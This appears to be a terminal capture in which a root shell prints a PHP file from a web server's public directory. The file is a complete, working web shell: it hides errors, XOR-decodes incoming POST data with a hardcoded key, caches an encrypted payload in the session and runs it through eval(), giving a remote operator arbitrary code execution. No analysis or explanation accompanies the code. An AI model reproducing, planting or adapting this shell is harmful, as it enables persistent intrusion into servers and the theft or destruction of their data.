 root@458c6bf42775:/tmp# cat /var/www/html/public/x.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}